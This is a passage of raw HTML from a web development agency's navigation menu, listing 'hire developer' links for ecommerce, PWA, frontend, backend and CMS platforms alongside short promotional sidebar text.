                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-magento-developer">Hire Magento Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-shopify-developer">Hire Shopify Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-woocommerce-developer">Hire WooCommerce Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-shopware-developer">Hire Shopware Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-medusajs-developer">Hire MedusaJS Developers</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Professional Ecommerce Solutions</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Use top-tier platforms to power your e-commerce website to boost revenue and client satisfaction.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Boost Business revenue</li>
    <li>Increase client satisfaction</li>
    <li>Top-tier platform integration</li>
    <li>Attractive designs</li>
    <li>Profit growth</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>PWA</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-pwa-developer">Hire PWA Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-scandipwa-developer">Hire ScandiPWA Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-vuestorefront-developer">Hire VueStoreFront Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-graphcommerce-developer">Hire GraphCommerce Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-venia-developer">Hire Venia Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-hydrogen-developer">Hire Hydrogen Developers</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Progressive Web Applications</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">PWA app development provides users with immediate, secure location information without downloading, transforming the application into a super-fast platform.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Future of online apps</li>
    <li>Immediate, secure access</li>
    <li>No download needed</li>
    <li>Super-fast performance</li>
    <li>Enhanced user experience</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Frontend</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-reactjs-developer">Hire React JS Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-vuejs-developer">Hire Vue JS Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-angularjs-developer">Hire Angular JS Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-ui-ux-developer">Hire UI/UX Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-frontend-developer">Hire Frontend Developers ( HTML/CSS Developer )</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-tailwind-css-developers">Hire Tailwind CSS Developer</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-hyva-developer">Hire Hyva Theme Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-webflow-developer">Hire Webflow Developers</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Expert Frontend Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">With our front-end development services to create high-quality user interfaces, we make your project much more manageable.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>High-quality interfaces</li>
    <li>Visual appeal</li>
    <li>Functional designs</li>
    <li>Improved user interaction</li>
    <li>Manageable projects</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Backend</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-nodejs-developer">Hire Node JS Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-laravel-developer">Hire Laravel Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-php-developer">Hire PHP Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-python-developer">Hire Python Developers</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Robust Backend Solutions</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">With our strategic knowledge of the backend, we managed better operations and resolved consistency issues related to data analysis.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Expandable backend</li>
    <li>Strategic operations</li>
    <li>Data consistency</li>
    <li>Better performance</li>
    <li>Reliable analysis</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>CMS</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-wordpress-developer">Hire Wordpress Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-strapi-developers">Hire Strapi Developers</a>
                                                                    </li>
